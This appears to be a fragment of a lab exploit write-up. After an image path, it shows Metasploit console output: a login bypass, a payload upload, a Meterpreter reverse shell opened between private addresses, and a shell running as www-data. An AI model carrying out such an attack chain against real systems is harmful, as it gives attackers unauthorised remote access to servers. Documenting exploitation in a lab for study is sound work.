 [*] Started reverse TCP handler on 10.0.2.15:4444
[+] Login bypass successful
[+] Upload successful
[*] Triggering payload ...
[*] Sending stage (39282 bytes) to 10.0.2.14
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.14:48326 ) at 2022-03-10 20:00:36 -0500
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 826 created.
Channel 1 created.
whoami
www-data